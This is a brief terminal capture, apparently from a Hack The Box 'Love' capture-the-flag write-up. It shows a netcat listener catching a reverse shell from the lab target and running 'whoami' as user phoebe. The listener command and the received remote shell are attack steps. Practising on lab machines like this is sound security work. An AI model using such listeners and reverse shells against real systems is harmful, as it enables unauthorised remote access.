 ┌─[✗]─[pawan@y540]─[/mnt/hack/ctf/htb/love]
└──╼ $ nc -vnlp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.10.239 57973
SOCKET: Shell has connected! PID: 7468
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\>whoami
love\phoebe
C:\>